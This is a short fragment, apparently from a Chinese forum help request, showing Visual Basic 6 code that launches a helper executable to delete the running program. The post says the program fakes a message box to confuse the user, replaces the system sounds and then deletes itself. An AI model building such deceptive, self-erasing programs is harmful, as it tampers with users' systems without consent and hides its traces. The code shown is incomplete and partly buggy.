
si.lpTitle = vbNullString
si.dwFlags = 0
hProcess = GetCurrentProcessId()
CommandLine = "D:\Program Files\KillSelf.exe " &
hProcess & " " & ParaPath
CreateProcess vbNullString, CommandLine, 0, 0, Tr
ue, 0, ByVal 0&, vbNullString, si, pi
'好像就是前面这个语句出了问题……
CloseHandle hProcess
CloseHandle fHandle
'关闭所有文件句柄
End
End Sub
程序要实现的功能是：假装弹出一个消息框来迷惑
用户，然后将系统效果音全部替换掉，最后删除程序本
身。